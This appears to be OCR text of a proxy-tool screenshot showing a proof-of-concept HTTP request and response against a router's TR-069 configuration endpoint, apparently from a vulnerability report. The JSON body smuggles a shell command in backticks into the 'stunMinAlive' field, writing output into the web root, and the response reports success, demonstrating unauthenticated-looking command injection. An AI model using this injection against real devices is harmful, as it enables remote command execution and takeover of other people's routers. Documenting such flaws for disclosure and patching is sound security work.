 请求
美化 Raw Hex \n
10 Origin: http:// :8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http:// :8081/advance/tr069_cfg.html?token=FE4
6010A2414AC06
15 Priority: u=1
16
17 {
"addEffect":"0",
"enable":"1",
"url":"www.awa.com",
"user":"1",
"pass":"1",
"informEnable":"0",
"interval":"",
"requestUser":"",
"requestPass":"",
18 "port":"12",
19 "stun_user":"",
"stun_pass":"",
"stunEnable":"0",
"stunServerAddr":"",
"stunPort":"",
"stunMaxAlive":"",
"stunMinAlive":"`ls >/web/poc_stunMinAlive.txt`",
"topicurl":"setTr069Cfg"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 08:58:04 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"0",
"reserv":"reserv"
}